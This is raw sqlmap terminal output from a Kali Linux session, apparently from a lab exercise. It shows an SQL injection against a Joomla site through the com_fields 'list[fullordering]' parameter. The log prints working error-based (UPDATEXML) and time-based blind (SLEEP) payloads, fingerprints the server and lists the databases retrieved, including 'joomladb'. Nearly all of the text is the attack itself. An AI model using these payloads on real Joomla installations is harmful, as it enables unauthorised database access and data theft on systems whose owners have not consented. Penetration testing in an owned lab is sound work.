 ---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(745
6,CONCAT(0x2e,0x71787a7071,(SELECT (ELT(7456=7456,1))),0x7176787a71),4606))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2917 F
ROM (SELECT(SLEEP(5)))fzcP)
---
[20:39:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[20:39:30] [INFO] fetching database names
[20:39:30] [INFO] retrieved: 'information_schema'
[20:39:30] [INFO] retrieved: 'joomladb'
[20:39:30] [INFO] retrieved: 'mysql'
[20:39:30] [INFO] retrieved: 'performance_schema'
[20:39:30] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[20:39:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2705 times
[20:39:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
ut/192.168.204.132'

[*] ending @ 20:39:30 /2024-07-02/

┌──(root㉿kali)-[/home/sweet]
└─#